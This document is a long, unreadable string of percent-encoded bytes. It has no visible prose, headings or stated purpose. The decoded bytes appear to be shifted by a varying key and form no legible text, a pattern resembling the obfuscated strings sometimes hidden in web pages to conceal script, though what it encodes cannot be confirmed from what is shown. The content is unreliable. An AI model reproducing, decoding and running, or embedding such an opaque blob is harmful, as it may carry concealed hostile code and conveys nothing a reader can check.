7%30%35%22%19%75%69%6b%71%67%39%28%36%6c%6c%21%1c%61%67%69%6e%65%73%39%28%36%6c%6c%21%1c%63%6d%63%7c%70%60%64%62%62%34%21%65%63%6d%71%65%29%1d%71%6b%62%62%34%21%68%6f%60%22%1e%68%73%68%65%25%6d%68%61%64%68%3a%22%77%68%69%6b%61%7a%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%76%60%68%6d%67%72%17%6e%2c%36%16%67%24%68%62%6d%6b%1c%60%60%23%3d%3e%6f%3b%33%6f%60%70%61%1c%62%34%23%4c%2a%16%34%68%31%1f%32%19%2c%1e%27%1d%30%1a%38%2a%39%67%30%31%2b%37%61%25%36%2d%31%16%29%17%2f%1f%33%19%2c%1e%38%45%30%31%7c%37%68%30%1f%33%19%2c%1e%27%1d%30%1a%39%19%38%75%37%2e%32%63%31%25%36%1f%35%24%32%17%2f%1f%2c%19%33%2d%38%2f%34%1a%39%2b%3c%67%2c%33%37%43%30%25%36%1f%34%24%32%17%2f%1f%2c%19%33%1e%27%1d%30%34%24%32%5d%32%79%6f%36%1c%31%25%34%32%34%5c%36%39%2d%34%43%36%2e%35%17%32%2d%31%16%29%17%2f%1f%2c%19%32%2c%3c%1d%30%36%6e%36%39%60%2d%37%2b%37%1e%27%1d%2f%1a%26%19%25%34%2c%2e%32%56%35%4f%33%60%35%24%3e%30%1f%30%2e%3e%3b%1e%27%1d%2f%1a%39%2a%38%2c%2d%32%33%34%78%44%32%1f%37%69%36%17%30%1f%2c%19%2c%1e%27%1d%30%1a%39%61%38%31%55%32%41%32%61%38%1d%30%1a%26%19%27%1f%2f%2f%36%1c%31%71%23%3d%3e%27%69%68%73%67%3e%3d%2d%67%35%39%2e%77%7c%60%35%3b%2e%6c%3b%1c%3a%67%3f%48%68%7b%75%68%6b%6b%1c%4a%67%72%68%4e%60%77%63%3d%26%6f%3d%38%28%64%32%35%1d%3b%6a%16%64%63%60%72%71%3a%22%63%68%73%63%29%7a%62%7f%73%1f%70%62%74%72%24%60%64%68%7a%62%79%21%3d%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%5e%66%74%1f%6a%72%71%72%17%6f%64%61%6a%19%7b%6e%1f%6b%6b%71%72%68%69%6b%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%3a%68%1d%67%74%6d%63%34%21%2d%2e%28%6b%6c%6b%66%77%28%6e%75%64%21%1f%70%66%72%67%6c%71%3c%24%57%67%63%60%6d%69%27%1c%63%63%62%72%77%35%27%7b%64%77%70%2a%72%65%7a%66%73%24%34%4a%6c%73%60%4f%66%71%6b%33%2c%60%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%60%6f%1f%7d%67%72%79%1f%6f%64%68%6e%65%25%1d%56%61%16%70%60%6b%6b%1c%60%6b%74%6c%1d%73%62%6d%19%63%6e%66%6b%6b%1c%69%65%67%6e%74%65%66%7b%68%6e%6e%19%75%66%6c%6f%0c%0c%01%0e%00%08%08%7b%68%77%70%17%51%6e%6f%6d%6b%17%68%72%1c%77%67%61%6b%7a%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%3b%2d%69%3e%3a%26%61%68%70%34%3d%28%2c%2c%2f%2a%3e%3a%28%2e%2c%29%25%3b%33%2e%63%6b%73%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%64%66%6b%2c%68%60%2f%32%29%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%60%60%74%6a%19%64%61%2c%31%19%62%67%24%69%68%63%6e%75%17%61%6e%72%65%67%70%24%69%68%63%6e%75%29%3d%3b%23%2a%2f%2d%24%3f%3b%25%25%2a%24%2c%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%63%77%60%2d%69%6c%63%7d%28%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%67%30%19%61%6a%68%70%72%39%28%64%68%71%63%2f%75%6b%72%63%66%1f%60%67%6b%7b%2c%76%67%6e%65%66%7b%2e%6b%6d%6f%61%7b%1f%73%67%71%70%2d%6a%66%6d%76%6d%77%29%3d%3b%6c%19%61%6a%68%70%72%39%28%61%38%1f%6c%62%2a%32%20%35%39%72%70%6f%19%7d%68%64%75%67%6d%76%34%23%2f%1a%26%19%38%35%1f%33%33%22%1e%7e%6a%63%76%6e%3a%29%30%64%6f%27%1c%66%6c%6a%66%62%7a%3a%29%30%64%6f%27%1c%64%66%60%74%77%69%67%63%64%3c%22%63%63%6a%7a%66%21%1a%78%68%63%64%3c%22%6e%6f%67%29%1d%60%74%61%66%24%6b%60%62%62%68%3d%29%60%60%74%6a%19%6a%67%64%61%6c%68%69%7a%71%21%1a%7e%6a%63%6d%72%3f%27%64%72%7b%6d%39%2b%27%70%7e%76%2d%75%34%2e%6f%79%64%2e%34%26%29%27%2e%72%76%60%22%1e%6d%6a%6b%6e%35%27%6a%74%71%72%62%6e%72%4a%6c%6b%6b%78%27%17%62%6b%63%74%71%3d%29%63%68%29%6b%66%79%63%2c%61%61%67%63%62%69%68%77%7a%19%64%2c%33%1c%67%2f%69%6a%6c%6d%1a%68%6e%29%3d%3b%65%3b%38%6e%68%71%67%1a%6a%3a%29%4c%30%30%2b%37%1e%3a%62%2d%31%24%32%17%2f%1f%2c%19%33%1e%25%36%2d%31%7c%3e%68%2d%34%2e%32%1c%2e%17%2d%1f%35%25%2b%3c%2d%34%64%2a%33%33%68%2f%34%28%3d%19%27%1f%2f%1c%36%2f%2c%3c%2e%2d%31%7c%2a%30%60%2d%37%2b%37%1e%27%1d%2f%1a%39%19%25%34%2c%2e%32%64%31%3a%7b%6c%29%39%34%24%30%40%33%2b%37%1e%38%2f%34%1a%26%19%27%1f%2f%1c%29%1c%33%25%36%75%3d%49%36%25%34%1f%33%2b%37%1e%27%1d%2f%1a%26%19%38%2d%34%1c%36%30%66%38%30%60%35%24%32%17%30%2d%37%19%2c%1e%27%1d%2f%1a%39%2b%3c%2c%30%2e%32%76%2d%30%42%30%28%3d%19%38%2d%34%1c%29%1c%2e%17%2d%1f%35%3a%2b%3c%1f%31%64%2a%33%33%71%23%3d%3e%27%69%68%73%67%3e%3d%6c%61%7b%65%1f%66%35%27%44%36%1f%37%2b%37%61%25%36%2d%31%16%29%17%2f%1f%33%19%2e%35%24%2f%34%62%3d%66%25%34%2d%37%19%2c%1e%27%1d%30%1a%26%19%38%67%2c%37%66%2e%35%25%36%1f%2a%16%29%17%30%2c%2e%32%2f%2c%3c%7b%6c%29%39%2b%3b%38%35%2f%2b%34%35%3b%62%2d%31%24%32%17%2f%1f%2c%19%33%1e%27%1d%2d%33%26%31%63%2c%30%2e%32%1c%31%25%36%60%28%3d%2b%3c%1f%2f%1c%29%1c%31%24%2f%36%2a%3e%19%27%6b%2c%2e%32%2f%2c%3c%62%2d%31%24%32%17%2f%1f%33%19%33%1e%25%34%2f%32%25%2b%3e%2f%37%68%2b%33%32%3d%2f%30%36%3f%19%38%2d%30%30%33%2f%31%25%32%33%33%69%2b%3c%2d%34%1c%29%1c%2e%17%32%1f%28%3f%29%3f%1f%2f%7a%4a%35%1e%30%2f%34%65%24%32%25%34%1f%2c%19%2c%1e%38%1d%2d%31%25%2b%3c%67%34%63%2b%37%2c%3c%1d%2f%1a%26%19%38%1f%2f%1c%36%64%2d%3c%62%2d%31%24%32%17%2f%1f%2c%19%33%2d%25%36%2c%28%3d%7f%64%2c%30%2e%35%3b%34%24%2f%37%31%3a%66%25%34%2d%37%19%2c%1e%27%1d%30%1a%26%19%25%36%2f%34%6d%2f%31%25%36%1f%35%24%32%68%2d%34%2e%32%1c%2e%17%2d%1f%35%25%2b%3e%2f%37%1c%29%68%2d%25%36%2c%28%3d%66%25%34%2d%37%19%2c%1e%27%1d%30%1a%24%30%27%37%2c%2e%30%2c%36%63%2f%30%36%3c%2b%38%33%36%1c%36%2e%31%3b%37%2c%35%24%36%3b%36%60%2e%32%2e%35%17%2d%1f%2a%16%36%17%2d%36%2c%31%1c%2e%71%23%3d%3e%27%69%68%73%67%3e%3d%2d%67%35%39%2e%77%7c%60%35%3b%2e%6c%3b%1c%0d%01%0a%08%0d%01%3d%67%3d%52%67%6b%60%1e%4b%66%73%65%61%6d%7a%3b%2e%6c%3b%38%2f%6f%31%3d%1a%32%69%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7b%64%77%70%19%70%65%7f%71%2c%67%6d%6b%7b%64%71%22%3b%0f%08%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%52%64%6e%75%1c%72%66%1d%74%77%16%7e%66%74%71%1c%69%72%65%6d%66%71%74%6d%65%17%53%6e%69%62%6e%1e%65%62%6c%61%22%19%6b%64%62%6b%6a%63%6a%7a%29%1f%77%71%6a%69%6e%6b%1c%66%6e%62%17%6a%62%6b%64%2b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%42%62%67%68%7a%64%1f%7b%68%77%70%17%70%74%6a%66%6d%70%1f%60%6e%65%1c%52%66%68%64%68%16%75%70%6f%64%2e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%2b%66%3b%33%2e%63%6b%73%3e%3a%28%2e%2c%29%25%3b%33%20%2c%2f%2a%2f%3c%33%2c%63%6d%7c%3b%33%2e%63%6b%73%3e%1e%33%61%68%70%16%64%63%60%72%71%3a%22%63%66%69%2c%6e%6f%2a%3b%21%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%63%77%60%1e%64%63%2c%37%16%67%6e%2c%6b%6b%60%64%72%17%63%6e%74%6a%62%79%2c%6b%6b%60%64%72%29%3f%3b%25%25%2a%24%2c%3d%38%26%2f%2d%24%2e%3d%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%62%65%78%65%24%61%6e%60%7e%22%3c%33%22%2c%29%25%2a%35%3b%20%2f%2a%2f%2d%35%39%67%36%16%64%63%60%72%71%3a%22%63%68%73%63%29%7a%6e%7b%6b%64%1c%63%6d%6c%7b%2e%76%61%61%60%6f%73%2c%68%6e%65%66%7b%1d%73%61%7e%75%24%62%64%6e%75%67%70%29%3f%3b%6a%16%64%63%60%72%71%3a%22%66%38%1d%6c%64%25%37%29%3d%3b%71%73%65%1e%7d%6a%64%73%68%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%6b%6b%6b%69%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%69%68%68%63%19%64%2c%33%1c%67%2f%69%6a%6c%6d%1a%68%6e%29%3d%3b%65%3b%38%6e%68%71%67%1a%6a%3a%29%4c%35%2e%34%37%32%17%36%2d%31%4e%35%68%32%1f%31%19%2c%1e%27%1d%2f%1a%26%19%3d%67%32%63%34%1c%33%17%2d%1f%2a%16%29%17%31%2d%34%34%2f%32%4f%3a%62%29%24%29%3f%35%1f%2c%2a%2e%31%3e%2f%2f%35%25%2b%39%34%2d%2c%34%33%41%39%1d%31%1a%26%19%27%1f%30%1c%30%1c%31%27%2f%34%42%3a%66%39%1f%31%1c%29%1c%31%17%32%1f%2a%25%35%6f%30%2d%37%34%37%63%25%33%30%32%25%2b%3a%36%35%2e%35%3b%35%24%2f%36%35%3a%2b%3f%31%2c%33%7f%22%3c%33%2c%6f%65%7a%61%35%3b%6f%63%75%64%1e%6b%3e%21%49%31%19%3c%2d%34%63%34%1c%33%17%2d%1f%2a%16%29%24%31%2d%34%34%1c%32%6f%32%2d%2a%31%31%48%31%1f%32%19%2c%1e%27%1d%30%1a%31%19%3d%2d%34%64%34%63%30%17%33%1f%2a%16%36%17%30%1f%2c%19%30%66%24%32%2d%31%3b%32%68%33%2d%2c%37%1c%32%25%2d%31%1a%26%19%27%1f%30%2f%2b%34%30%17%32%47%35%38%66%3a%1f%32%1c%29%1c%31%17%2d%1f%2a%25%33%4f%38%79%22%3b%38%2f%67%62%73%62%34%3d%26%66%3d%38%28%71%74%6e%3f%3b%2b%66%3b%17%3b%6f%3e%45%67%6e%63%6c%78%1a%5a%68%62%64%6d%38%28%6c%3c%33%2c%67%36%34%19%33%6f%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%73%67%71%70%1e%7b%66%77%76%25%64%6c%6d%73%67%77%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%51%62%6e%62%17%43%4d%44%16%66%7a%1f%65%67%62%1c%72%66%1d%74%77%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%4c%6d%67%6d%19%70%6e%74%72%19%70%70%68%6f%72%65%6b%75%60%6e%6d%1c%6e%71%1e%6a%6c%6d%60%61%77%64%64%63%28%19%75%65%17%74%68%6e%62%19%60%6c%6c%67%65%6b%61%7b%66%6b%7d%16%65%6c%6f%6b%6d%7e%1c%79%66%76%71%1a%7a%68%62%64%6d%2e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%2b%66%3b%33%2e%63%6b%73%3e%3a%28%2e%2c%29%25%3b%33%20%2c%2f%2a%2f%3c%33%2c%63%6d%7c%3b%33%2e%63%6b%73%3e%3a%26%61%68%70%34%19%04%09%08%0b%0e%0b%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%72%6f%7e%23%3d%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%73%61%7e%75%24%62%64%6e%75%67%70%17%60%6e%6e%25%6d%6e%2c%30%2c%19%6d%64%6d%70%64%76%25%6d%6e%2c%30%22%3b%38%61%17%65%71%61%6c%3a%29%22%6f%72%6e%61%69%65%64%21%1a%7a%66%79%66%64%70%3a%22%5f%7a%66%6b%60%28%19%6a%6b%60%71%74%3f%20%69%71%6d%1a%65%7e%24%34%1f%6c%7e%2f%33%17%6d%77%29%3d%19%7b%64%77%70%2a%77%6e%67%66%71%67%69%74%6c%1f%61%70%6b%2f%6f%7c%71%6b%6d%64%62%24%72%74%61%64%67%73%7a%1d%61%76%64%2a%63%66%21%3e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%46%61%7a%19%5a%73%60%72%75%67%62%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%39%2e%65%34%3d%26%63%68%76%3b%38%2f%6b%6a%75%38%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%3e%27%65%60%75%3d%1c%3d%60%69%7d%1d%68%66%35%27%67%71%68%61%6e%6e%67%29%1d%62%6e%69%74%7a%3c%21%72%68%75%1e%68%72%74%65%25%60%79%60%63%6b%62%6e%72%17%6e%77%29%26%27%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%67%78%2c%37%19%61%6f%63%2e%6b%63%25%36%39%1f%62%6d%6d%2f%76%63%2e%30%2a%16%68%6d%65%72%67%75%2f%76%63%2e%30%24%34%3d%6f%31%1f%61%6d%63%73%7a%3e%21%6a%25%32%17%65%6e%6e%75%2f%77%6c%6a%66%62%7a%2a%63%68%66%64%75%67%70%17%71%64%72%7a%2a%6a%64%6d%70%62%72%1e%7b%66%77%76%25%6d%60%66%67%70%27%3e%4e%79%6a%62%6d%64%60%33%2e%67%32%3b%1c%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%6c%70%60%60%68%68%6f%2a%7b%60%61%68%62%22%3c%33%61%68%70%16%64%63%60%72%71%3a%22%70%66%74%1f%69%68%2a%3c%21%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%6d%6d%2f%6a%6e%2e%30%2a%16%68%6d%65%72%67%75%2f%6a%6e%2e%30%24%34%0a%01%08%08%0b%0a%0a%09%00%0a%0c%0c%32%65%60%75%1f%70%66%62%69%65%61%64%72%35%27%24%30%21%1c%77%6d%6a%6c%3e%21%76%69%67%67%60%6d%67%6d%22%1e%6a%69%60%77%7b%3a%29%55%74%67%44%63%70%66%76%72%61%62%2a%7a%6b%68%60%62%1c%54%7c%66%42%65%78%68%7c%72%64%68%2a%71%6a%60%61%64%29%69%64%7b%68%75%67%27%3e%3a%6b%6a%75%1a%61%75%6c%6c%72%61%68%6c%65%34%23%68%76%6d%6a%7a%62%6e%6c%62%22%1e%60%71%64%69%7a%7e%67%64%3c%22%61%70%72%67%3b%2e%2b%7b%64%6f%64%6c%63%2b%6d%70%6e%2c%4f%74%67%65%7c%62%73%22%19%61%6a%68%70%72%39%28%64%68%71%63%1c%6a%62%2d%3a%1d%6c%72%25%34%29%3d%3b%23%2a%2f%2d%24%3f%3b%25%25%2a%24%2c%3d%38%61%30%1e%60%71%64%69%66%77%66%6f%3c%22%6b%63%6d%6c%23%1f%67%62%66%7a%72%3c%22%64%63%70%6b%2e%73%6d%7a%6d%6c%1f%6f%70%2a%37%1e%6d%6c%6d%76%25%70%6c%68%66%64%75%2f%6a%60%64%67%76%16%75%6c%77%73%2f%64%67%6c%7b%66%71%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%39%61%38%48%42%47%31%2f%1c%55%4d%4b%4c%4f%3b%2b%68%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%38%2f%6f%31%3d%1a%32%6a%6c%73%60%1c%6e%70%65%64%6d%71%6b%66%3a%29%72%6a%77%27%1c%63%66%6f%73%61%64%75%34%21%40%6f%66%7a%69%65%64%41%41%46%37%27%21%3d%1c%3d%60%69%7d%1d%68%76%6d%6a%67%71%6e%6c%3a%22%60%79%62%6d%66%28%19%60%73%64%6f%75%7b%6e%6c%3e%21%62%7a%75%67%39%2e%2d%74%61%66%6c%6e%60%28%67%77%6e%2e%41%72%66%6e%62%29%1d%68%76%6d%6a%7a%62%6e%6c%62%3f%20%60%71%64%69%7b%64%66%6f%64%22%3b%38%6d%6c%71%60%1a%61%75%6c%6c%6f%72%68%6c%3d%29%6f%60%69%6d%27%17%62%6e%6e%75%67%6c%7b%3e%21%44%4d%49%39%2f%1f%50%68%69%65%65%1d%46%61%64%62%79%60%73%6d%77%22%3c%33%2c%63%6d%7c%3b%17%3b%6f%1c%64%68%61%7a%70%3c%24%6b%66%79%63%2c%6c%77%6b%63%6c%1d%73%61%7e%75%24%62%64%6e%75%67%70%29%3f%3b%77%66%66%65%1f%62%68%66%71%73%34%23%61%65%6a%60%6c%1f%61%63%65%65%65%24%61%60%68%6f%62%79%21%3d%38%74%3e%31%3b%1d%3b%77%65%66%63%6b%3d%42%4b%42%3a%26%70%6c%65%62%6d%35%3b%2e%71%3b%38%2f%7a%6d%60%68%34%19%33%72%6f%63%6b%1c%69%7b%66%6c%6a%78%68%67%3c%21%6d%63%66%65%79%70%21%1a%61%75%6c%6c%72%61%68%6c%65%34%23%68%76%6d%6a%7a%62%6e%6c%62%22%1e%60%71%64%69%7a%7e%67%64%3c%22%61%70%72%67%3b%2e%2b%7b%64%6f%64%6c%63%2b%6d%70%6e%2c%4e%60%6c%62%79%21%1f%61%6d%63%73%7a%3e%21%65%62%6e%6e%6d%2c%6f%6e%60%62%63%66%21%38%32%74%67%60%6d%1c%6e%70%65%64%6d%71%6b%66%3a%29%6f%71%6b%64%67%20%35%35%2d%31%32%28%7a%6f%60%6e%3b%1c%3a%7a%6e%60%6e%62%19%60%73%64%6f%69%72%6f%67%3e%21%6a%78%6e%6a%64%42%77%77%72%65%65%60%78%24%16%64%63%60%72%71%3a%22%72%6c%73%6c%24%34%47%45%41%3b%2d%74%6f%61%63%69%3d%1a%32%6d%60%6d%6a%1c%6e%70%65%64%6d%71%6b%66%3a%29%74%71%68%27%1c%66%79%66%65%39%28%28%69%64%6f%32%29%2f%67%6c%6f%64%74%69%75%66%71%2e%61%77%67%61%7b%66%2c%76%67%6c%6c%6d%2e%3d%75%6d%6b%6c%6f%53%7d%66%62%34%40%6c%63%7f%6b%6c%6e%43%44%4a%38%29%29%3d%1f%38%6a%67%72%68%1d%68%76%6d%6a%67%71%6e%6c%3a%22%61%7d%62%68%6e%69%67%60%6b%68%70%7e%22%1e%6a%6c%6d%76%6d%6b%7b%3c%21%4b%6b%51%72%66%60%6a%24%34%3d%26%72%6f%63%6b%3e%3a%26%6d%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%6e%61%74%7b%2c%66%72%68%77%6e%17%69%68%77%7a%2a%6e%71%6e%77%69%2f%64%63%76%72%62%28%3b%33%63%68%76%19%61%6a%68%70%72%39%28%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%1f%63%2f%63%68%65%7f%1d%69%71%7b%75%60%65%78%2f%64%6d%6c%7b%66%6d%76%25%67%6c%73%76%67%62%6e%1e%68%69%68%63%64%2a%60%73%64%6f%74%2f%63%6c%6f%73%61%78%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%41%44%4c%37%2c%1e%4a%6c%6c%6a%62%6e%68%6d%73%1c%3d%71%6e%68%6f%3d%3e%7b%73%6e%1f%75%6b%62%75%40%66%75%3c%24%26%19%27%1f%30%36%19%33%34%29%1d%76%6d%6a%75%6f%3c%21%33%62%6f%20%17%65%64%6d%6f%61%7b%3c%21%33%62%6f%20%17%67%6e%67%7d%74%68%61%6b%67%3a%22%64%68%69%72%61%28%19%79%6e%6b%67%3a%22%69%64%64%21%1a%69%77%60%60%2c%68%66%62%65%63%3e%21%67%6e%62%6a%6a%1f%61%6e%72%63%63%66%1f%60%61%6d%63%21%1f%74%6a%68%6c%7a%3e%21%62%7a%75%67%39%2e%2d%70%75%77%25%74%32%28%67%77%6e%2e%31%2c%29%2c%2f%7a%77%66%24%16%63%60%6b%6b%3f%27%61%75%79%73%64%68%7a%44%66%6b%6e%72%27%1c%63%63%62%72%77%35%27%69%68%2c%61%61%67%63%62%2e%62%6d%78%64%63%64%2c%66%6e%68%6a%17%63%2c%6d%6b%68%65%1f%61%6b%19%70%65%7f%71%2c%77%7d%64%6a%64%72%71%27%3e%3a%6e%3f%3b%6a%69%75%6f%1f%63%3f%27%4f%31%3d%1d%37%45%3e%19%3f%1f%2f%1c%36%1c%31%17%2d%1f%32%69%31%17%37%1f%2c%19%2c%1e%38%1d%30%30%16%29%71%6c%2c%31%2b%3b%37%24%30%2d%2a%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%2a%38%2d%2f%34%2b%2c%30%39%49%36%28%3a%30%3e%1f%38%2e%35%33%37%17%36%2d%37%3e%35%17%36%2d%31%37%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%2d%38%2f%2f%30%16%36%25%2f%35%48%33%2e%39%3e%1d%30%35%24%29%3a%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%1f%30%2e%29%35%39%24%2f%2f%34%62%34%25%38%38%32%2a%30%2c%30%3a%60%28%3f%32%25%36%34%1c%29%1c%2e%17%2d%2c%28%26%36%24%30%2d%2c%32%7a%20%35%39%2e%6a%69%75%6f%3d%3b%2d%60%3e%3a%26%70%75%63%34%3d%26%72%6f%63%6b%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%1f%63%2f%63%68%65%7f%1d%69%71%7b%75%60%65%78%2f%64%6d%6c%7b%66%6d%76%25%67%6c%73%76%67%62%6e%1e%68%69%68%63%64%2a%60%73%64%6f%74%2f%63%6c%6f%73%61%78%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%55%64%72%6e%66%69%6c%61%1f%57%67%72%79%62%64%1c%44%6d%62%6c%1d%3b%77%66%66%65%3d%3b%71%73%65%1e%7d%6a%64%73%48%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%62%64%62%61%6b%17%60%68%74%6b%6d%6c%1f%65%6b%6d%68%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%60%67%61%6b%6c%24%62%68%72%64%68%65%24%67%68%6e%62%19%69%2c%68%61%68%6e%1e%69%6a%1f%76%6d%71%7b%2c%72%77%64%61%65%7a%70%21%38%32%60%35%3b%6f%63%75%64%1e%6b%3e%21%49%39%33%17%37%40%34%19%34%1e%27%1d%30%1a%39%19%27%1f%37%63%31%1c%36%17%2d%1f%2a%16%36%17%30%35%1c%29%7a%6d%24%30%2d%3d%3f%2a%3a%2d%2f%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%35%2d%2a%38%37%43%36%2d%30%30%35%1e%30%2f%33%35%3f%19%3c%2d%32%34%35%1c%37%25%30%31%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%35%1c%36%2e%2e%3d%49%35%28%31%30%17%30%30%2e%29%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%1e%38%2f%2f%33%31%2a%25%2f%31%68%34%2e%39%30%33%2c%36%24%3e%30%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%2c%2d%2c%36%2f%31%25%2d%34%7c%28%3b%33%2e%6f%63%75%64%3c%33%2c%66%38%32%28%7a%75%66%3e%3d%2d%73%67%62%6d%38%32%28%6b%68%75%3e%19%38%62%60%77%1f%67%62%66%7a%72%3c%22%6d%6b%73%7b%2e%66%74%67%72%67%2c%68%70%62%6f%1e%6b%2e%65%6e%6d%71%17%69%74%71%75%6b%64%70%2e%62%6b%64%75%6c%6d%73%2f%67%67%72%7e%66%64%68%16%66%63%68%66%6e%2a%6b%72%6c%6e%72%29%6b%62%65%73%64%72%27%3e%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%42%6c%71%60%6d%62%62%6b%1f%3b%71%69%63%6c%35%39%72%70%6f%19%7d%68%64%75%47%6d%76%34%23%2f%1a%26%19%38%35%1f%33%33%22%1e%7e%6a%63%76%6e%3a%29%30%64%6f%27%1c%66%6c%6a%66%62%7a%3a%29%30%64%6f%27%1c%64%66%60%74%77%69%67%63%64%3c%22%63%63%6a%7a%66%21%1a%78%68%63%64%3c%22%6e%6f%67%29%1d%60%74%61%66%24%6b%60%62%62%68%3d%29%60%67%61%6b%6c%17%62%68%72%64%68%65%17%67%68%6e%62%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%62%67%67%64%69%2d%6a%6a%71%67%62%62%24%65%68%68%6d%1c%60%24%6a%62%6b%64%19%69%68%1f%70%62%74%72%24%70%74%67%6b%62%7a%72%21%3e%3d%65%3c%33%6d%60%76%6e%19%6b%3c%21%4f%36%36%1e%3f%42%37%1a%3e%19%27%1f%30%1c%36%1c%2e%17%35%60%32%16%31%17%2f%1f%2c%19%33%1e%38%37%1f%2a%70%6a%24%32%2d%3b%30%2f%33%25%2d%32%65%24%30%3c%2d%36%37%19%2c%1e%27%1d%2f%29%39%2b%27%37%2d%2c%37%32%4a%3e%2f%33%33%3f%19%30%2d%33%33%30%1c%35%25%30%37%36%16%30%25%32%31%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%37%1f%35%24%29%3d%4b%35%2e%3e%35%1e%38%32%2d%2a%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%19%38%2d%2f%35%3e%2f%2c%27%33%6b%37%24%3e%30%31%2c%30%2b%3b%39%68%2f%36%31%24%30%3c%1f%2f%1c%29%1c%2e%24%2f%2f%35%25%36%25%2f%34%7a%27%3e%3a%26%6d%60%76%6e%3b%33%2e%66%3e%3d%2d%73%7d%64%3d%3e%27%74%67%60%6d%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%6e%61%74%7b%2c%66%72%68%77%6e%24%6a%73%61%65%19%6b%2c%65%68%62%74%1e%61%76%72%76%61%63%70%2c%62%6d%6b%70%65